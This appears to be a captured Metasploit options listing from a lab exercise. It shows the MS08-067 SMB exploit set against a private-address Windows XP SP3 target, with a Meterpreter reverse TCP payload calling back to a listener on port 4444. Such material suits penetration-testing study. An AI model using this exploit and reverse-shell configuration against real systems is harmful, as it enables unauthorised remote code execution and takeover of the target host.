 Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    192.168.127.134  yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST     192.168.127.133  yes       The listen address (an interface may be specifi
ed)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
34  Windows XP SP3 Chinese - Simplified (NX)